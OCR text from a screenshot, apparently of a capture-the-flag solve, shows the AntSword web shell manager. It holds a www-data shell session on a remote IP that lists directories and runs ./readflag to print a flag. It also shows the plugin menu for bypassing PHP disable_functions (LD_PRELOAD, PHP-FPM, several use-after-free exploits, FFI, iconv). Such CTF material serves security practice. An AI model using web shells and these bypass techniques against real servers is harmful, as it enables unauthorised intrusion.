 中国蚁剑
AntSword 编辑 窗口 调试
>_ 117.21.200.166
>_ 11
flag
home
lib
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/var/www/html/runtime/sess
(www-data:/var/www/html/runtime/sess
(www-data:/) $ ls
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/) $ ./readflag
flag{dc756dd9-9993-42d1-9564-94e7f8b59836}
(www-data:/) $
绕过 disable_functions-117.21.200.166
选择模式
开始
LD_PRELOAD
Fastcgi/PHP_FPM
Apache_mod_cgi
JSON_Serializer_UAF
PHP7_GC_UAF
PHP7_Backtrace_UAF
PHP74_FFI
iconv
PHP7_ReflectionProperty_UAF
eb 2020)
2020)
Reference
AntSword-Labs/bypass_disable_functions/9
php7-gc-bypass
Bug #76047 Use-after-free when accessing already destructed
backtrace arguments
Shell状态
PHP版本 7.3
PHP位数 64
操作系统 Linux
当前目录 /var/www/htm
Shell目录 /var/www/htm
open_basedir
函数支持
dl √
putenv √
error_reporting √
error_log x
file_put_contents √